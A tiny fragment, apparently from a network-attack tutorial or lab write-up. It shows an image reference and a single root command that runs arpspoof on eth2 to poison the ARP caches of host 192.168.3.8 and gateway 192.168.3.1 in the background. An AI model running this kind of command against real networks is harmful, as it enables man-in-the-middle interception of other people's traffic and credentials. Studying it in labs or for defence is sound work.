 # arpspoof -i eth2 -t 192.168.3.8 192.168.3.1 &>/dev/null